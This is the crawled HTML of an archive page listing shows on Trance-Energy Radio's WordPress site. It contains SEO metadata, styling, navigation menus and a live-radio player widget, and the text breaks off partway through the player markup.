

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://t-er.org/shows/page/5
body_size: 18522
content:
<!doctype html>
<html class="no-js" lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Shows Archive - Page 5 of 21 - Trance-Energy Radio</title>
	<link rel="canonical" href="https://t-er.org/shows/page/5" />
	<link rel="prev" href="https://t-er.org/shows/page/4" />
	<link rel="next" href="https://t-er.org/shows/page/6" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Shows Archive - Page 5 of 21 - Trance-Energy Radio" />
	<meta property="og:url" content="https://t-er.org/shows" />
	<meta property="og:site_name" content="Trance-Energy Radio" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@TranceEnergyORG" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://t-er.org/shows","url":"https://t-er.org/shows/page/5","name":"Shows Archive - Page 5 of 21 - Trance-Energy Radio","isPartOf":{"@id":"https://t-er.org/#website"},"primaryImageOfPage":{"@id":"https://t-er.org/shows/page/5#primaryimage"},"image":{"@id":"https://t-er.org/shows/page/5#primaryimage"},"thumbnailUrl":"https://t-er.org/wp-content/uploads/2021/07/Trance-is-here-100.jpg","breadcrumb":{"@id":"https://t-er.org/shows/page/5#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://t-er.org/shows/page/5#primaryimage","url":"https://t-er.org/wp-content/uploads/2021/07/Trance-is-here-100.jpg","contentUrl":"https://t-er.org/wp-content/uploads/2021/07/Trance-is-here-100.jpg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://t-er.org/shows/page/5#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://t-er.org/"},{"@type":"ListItem","position":2,"name":"Shows"}]},{"@type":"WebSite","@id":"https://t-er.org/#website","url":"https://t-er.org/","name":"Trance-Energy Radio","description":"Feel the Trance Energy","publisher":{"@id":"https://t-er.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://t-er.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://t-er.org/#organization","name":"Trance-Energy Radio","url":"https://t-er.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://t-er.org/#/schema/logo/image/","url":"https://t-er.org/wp-content/uploads/2017/02/ter_profile_3.jpg","contentUrl":"https://t-er.org/wp-content/uploads/2017/02/ter_profile_3.jpg","width":180,"height":180,"caption":"Trance-Energy Radio"},"image":{"@id":"https://t-er.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/TranceEnergyRadio/","https://x.com/TranceEnergyORG","https://www.instagram.com/trance_energy_radio/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Trance-Energy Radio &raquo; Feed" href="https://t-er.org/feed" />
<link rel="alternate" type="application/rss+xml" title="Trance-Energy Radio &raquo; Comments Feed" href="https://t-er.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Trance-Energy Radio &raquo; Shows Feed" href="https://t-er.org/shows/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://t-er.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='qt_ajax_pageload_style-css' href='https://t-er.org/wp-content/plugins/qt-ajax-pageload/qt-apl-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qtPlacesStyle-css' href='https://t-er.org/wp-content/plugins/qt-places/inc/frontend/assets/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://t-er.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='QtswipeStyle-css' href='https://t-er.org/wp-content/plugins/qt-swipebox/swipebox/css/swipebox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vdl_css-css' href='https://t-er.org/wp-content/plugins/qt-videogalleries/assets/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='super-rss-reader-css' href='https://t-er.org/wp-content/plugins/super-rss-reader/public/css/style.min.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-on-pages-css' href='https://t-er.org/wp-content/plugins/widgets-on-pages/public/css/widgets-on-pages-public.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://t-er.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://t-er.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dripicons-css' href='https://t-er.org/wp-content/themes/onair2/fonts/dripicons/webfont.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='qantumthemes_qticons-css' href='https://t-er.org/wp-content/themes/onair2/fonts/qticons/qticons.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://t-er.org/wp-content/themes/onair2/components/slick/slick.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='swipebox-css' href='https://t-er.org/wp-content/themes/onair2/components/swipebox/src/css/swipebox.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='classycountdown-css' href='https://t-er.org/wp-content/themes/onair2/components/countdown/css/jquery.classycountdown.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='flashblock-css' href='https://t-er.org/wp-content/themes/onair2/components/soundmanager/templates/qtradio-player/css/flashblock.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='qantumthemes_volume-css' href='https://t-er.org/wp-content/themes/onair2/components/soundmanager/templates/qtradio-player/css/qt-360player-volume.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='qantumthemes_main-css' href='https://t-er.org/wp-content/themes/onair2/css/qt-main.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-lazyload-css' href='https://t-er.org/wp-content/plugins/elementor/assets/css/modules/lazyload/frontend.min.css?ver=3.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-css' href='https://t-er.org?action=kirki-styles&#038;ver=3.1.9' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://t-er.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=6.9" id="qt-google-maps-js"></script>
<script type="text/javascript" src="https://www.google.com/jsapi?ver=6.9" id="google-jsapi-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/super-rss-reader/public/js/jquery.easy-ticker.min.js?ver=5.4" id="jquery-easy-ticker-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/super-rss-reader/public/js/script.min.js?ver=5.4" id="super-rss-reader-js"></script>
<link rel="https://api.w.org/" href="https://t-er.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://t-er.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="cdp-version" content="1.4.5" /><meta name="generator" content="Elementor 3.19.2; features: block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://t-er.org/wp-content/uploads/2023/07/cropped-10years-fb-icon-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://t-er.org/wp-content/uploads/2023/07/cropped-10years-fb-icon-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://t-er.org/wp-content/uploads/2023/07/cropped-10years-fb-icon-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://t-er.org/wp-content/uploads/2023/07/cropped-10years-fb-icon-1-270x270.jpg" />
<style id="sccss"></style>
		<!-- CSS styles added by QT Subpages Plugin -->
		<style type="text/css">
			
			.vdl-subpages-item  a .detail .title {font-size:13px; }
			
			.vdl-subpages-item  a .detail {padding-top:45px !important;}
			.vdl-subpages-container ul.vdl-subpages-tagcloud li a {
				
				
				
				
				
			}
			.vdl-subpages-container ul.vdl-subpages-tagcloud li a:hover {}
			
			
			
			
			@media (max-width: 768px){
				.vdl-elementcontents a.vdl-link .detail .title {}
			}
			
		</style>
		
    </head>
    <body id="onair2Body" class="archive paged post-type-archive post-type-archive-shows paged-5 post-type-paged-5 wp-theme-onair2 is_chrome is_osx qt-parentcontainer template-archive qt-stickymenu qt-has-secondarybar qt-playertype-header qt-playerbar-open-desktop qt-body e-lazyload elementor-default elementor-kit-4174" data-start>
    <!-- QT HEADER END ================================ -->
 
    
<div class="qt-main-menubar" data-0="@class:qt-main-menubar">
	
			<div class="qt-menubar-top qt-content-primary hide-on-large-and-down">
			<ul>
				<li id="menu-item-2384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2384"><a href="https://staff.trance-energy.org/login" title="Artists Radio Portal"><i class="dripicons-chevron-right"></i>Airtime</a></li>
<li id="menu-item-2385" class="menu-item menu-item-type-post_type_archive menu-item-object-members menu-item-2385"><a href="https://t-er.org/members"><i class="dripicons-chevron-right"></i>All team members</a></li>
<li id="menu-item-2386" class="menu-item menu-item-type-post_type_archive menu-item-object-shows current-menu-item menu-item-2386"><a href="https://t-er.org/shows" aria-current="page"><i class="dripicons-chevron-right"></i>All shows</a></li>
				<li class="right"><a href="https://www.youtube.com/@Trance-EnergyRadio" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-youtube qt-socialicon"></i></a></li><li class="right"><a href="https://twitter.com/TranceEnergyORG" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-twitter qt-socialicon"></i></a></li><li class="right"><a href="https://www.mixcloud.com/TranceEnergyRadio/" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-mixcloud qt-socialicon"></i></a></li><li class="right"><a href="https://www.instagram.com/trance_energy_radio/" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-instagram qt-socialicon"></i></a></li><li class="right"><a href="https://www.facebook.com/TranceEnergyRadio/" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-facebook qt-socialicon"></i></a></li>			</ul>
		</div>
	 


	<!-- QT MENUBAR  ================================ -->
	<nav id="qtmainmenucontainer" class="qt-menubar nav-wrapper qt-content-primary">
		<!-- desktop menu  HIDDEN IN MOBILE AND TABLETS -->
		<ul class="qt-desktopmenu hide-on-xl-and-down">
			<li class="qt-logo-link">
				<a href="https://t-er.org" class="brand-logo qt-logo-text">
					<img src="https://t-er.org/wp-content/uploads/2020/03/logo_ter.png" alt="Home">				</a>
			</li>

			<li id="menu-item-4724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4724"><a href="https://t-er.org/weekly-schedule">Schedule</a>
<ul class="sub-menu">
	<li id="menu-item-2317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2317"><a href="https://t-er.org/monday">Monday</a></li>
	<li id="menu-item-4769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4769"><a href="https://t-er.org/tuesday">Tuesday</a></li>
	<li id="menu-item-4775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4775"><a href="https://t-er.org/wednesday">Wednesday</a></li>
	<li id="menu-item-4782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4782"><a href="https://t-er.org/thursday">Thursday</a></li>
	<li id="menu-item-4792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4792"><a href="https://t-er.org/friday">Friday</a></li>
	<li id="menu-item-4805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4805"><a href="https://t-er.org/saturday">Saturday</a></li>
	<li id="menu-item-4804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4804"><a href="https://t-er.org/sunday">Sunday</a></li>
</ul>
</li>
<li id="menu-item-4866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4866"><a href="https://t-er.org/events">Events</a>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://t-er.org/category/event/live">Live</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://t-er.org/category/event/online">Online</a></li>
</ul>
</li>
<li id="menu-item-2725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2725"><a href="https://t-er.org/chart">Chart</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="https://t-er.org/contact-us">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://t-er.org/dj-application">Dj Application</a></li>
</ul>
</li>
<li id="menu-item-2780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2780"><a href="https://t-er.org/chat">CHAT</a></li>
 


			 
			<li class="right qt-menu-btn">
				<a href="#" data-expandable="#qtsearchbar" class="qt-scrolltop">
					<i class="icon dripicons-search"></i>
				</a>
			</li>
						

			 
								<li class="right qt-menu-btn">
						<a  href="#" class="qt-openplayerbar qt-header-play-btn"  data-qtswitch="contractplayer" data-target="#qtplayercontainer" >
							<i class="icon dripicons-media-play"></i> Listen						</a>
											</li>
				

		</ul>
		
		<!-- mobile menu icon and logo VISIBLE ONLY TABLET AND MOBILE-->
		<ul class="qt-desktopmenu qt-mobilemenubar hide-on-xl-only ">
			<li>
				<a href="#" data-activates="qt-mobile-menu" class="button-collapse qt-menu-switch qt-btn qt-btn-primary qt-btn-m">
					<i class="dripicons-menu"></i>
				</a>
			</li>
			<li>
				<a href="https://t-er.org" class="brand-logo qt-logo-text">
					<img src="https://t-er.org/wp-content/uploads/2020/03/logo_ter.png" alt="Home">				</a>
			</li>
							<li class="qt-rightbutton">
					<a href="#" class="qt-openplayerbar qt-btn qt-btn-primary qt-btn-m">
						<i class="dripicons-media-play"></i>
					</a>
				</li>
					</ul>
	</nav>
	<div id="qtplayerheaderbar" class="qt-player-headerbar">
	<a href="#" class="dripicons-cross qt-openplayerbar qt-closeheaderplayer"></a>
	<div class="qt-player-headerbar__controls">
		<!-- PLAYER ========================= -->

	
	<div id="qtplayercontainer" data-fullstop="" data-playervolume="true" data-accentcolor="#41d69d" data-accentcolordark="#ff0442" data-textcolor="#ffffff" data-soundmanagerurl="https://t-er.org/wp-content/themes/onair2/components/soundmanager/swf/" 
		class="qt-playercontainer qt-playervolume qt-clearfix qt-content-primarydark">
		<div class="qt-playercontainer-content qt-vertical-padding-m">

						<div class="qt-playercontainer-header">
				<div class="qt-vc">
					<div class="qt-vi">
						<h3 id="qtradiotitle" class="qt-text-shadow qt-spacer-s" >320kbps</h3>
						<h4 id="qtradiosubtitle" class="qt-thin qt-text-shadow small"></h4>
					</div>
				</div>
			</div>
						
			<div class="qt-playercontainer-musicplayer" id="qtmusicplayer">
				<div class="qt-musicplayer">
					<div class="ui360 ui360-vis qt-ui360">
						<a id="playerlink" href="https://radio.trance-energy.org:8443/trance#.mp3"></a>
					</div>
				</div>
			</div>
			<div id="qtPlayerTrackInfo" class="qt-playercontainer-data qt-container qt-text-shadow small">
				<div class="qt-vc">
					<div class="qt-vi">
						<h6 class="qt-inline-textdeco">
							<span>Current track</span>
						</h6>
						<div class="qt-t qt-current-track">
							<h4 id="qtFeedPlayerTrack" class="qt-ellipsis">Title</h4>
							<h5 id="qtFeedPlayerAuthor" class="qt-ellipsis">Artist</h5>
						</div>
						<hr class="qt-inline-textdeco">
					</div>
				</div>
			</div>




			<div class="qt-playercontainer-ads-mobile">
					<div class="qt-vc">
		<div class="qt-vi">
			<p>						<!-- ON AIR SHOW ========================= -->
						<div class="qt-nowonairmini qt-nowonair-refresh">
							<h6 class="qt-inline-textdeco">
								<span>Current show</span>
							</h6>
							<div class="qt-nowonairmini-cntn">
														       		<a href="https://t-er.org/shows/xijaropitch-chasing-dreams" class="qt-featured qt-left">
						       		<img src="https://t-er.org/wp-content/uploads/2022/05/XiJaro-Pitch-Chasing-Dreams-on-TER-1-150x150.png" alt="">
						       		</a>
						     							     	<div class="qt-nowonairmini-content">
						     		<a href="https://t-er.org/shows/xijaropitch-chasing-dreams"><h4>Xijaro&#038;Pitch &#8211; Chasing Dreams</h4></a>
									<h5>14:00 <i class="dripicons-arrow-thin-right"></i> 15:00</h5>								
						     	</div>
					     	</div>
					     	<hr class="qt-inline-textdeco">
						</div>
						<!-- ON AIR SHOW END ========================= -->
						</p>		</div>
	</div>
				</div>
			<div class="qt-playercontainer-ads-desktop">
					<div class="qt-vc">
		<div class="qt-vi">
			<p>						<!-- ON AIR SHOW ========================= -->
						<div class="qt-nowonairmini qt-nowonair-refresh">
							<h6 class="qt-inline-textdeco">
								<span>Current show</span>
							</h6>
							<div class="qt-nowonairmini-cntn">
														       		<a href="https://t-er.org/shows/xijaropitch-chasing-dreams" class="qt-featured qt-left">
						       		<img src="https://t-er.org/wp-content/uploads/2022/05/XiJaro-Pitch-Chasing-Dreams-on-TER-1-150x150.png" alt="">
						       		</a>
						     							     	<div class="qt-nowonairmini-content">
						     		<a href="https://t-er.org/shows/xijaropitch-chasing-dreams"><h4>Xijaro&#038;Pitch &#8211; Chasing Dreams</h4></a>
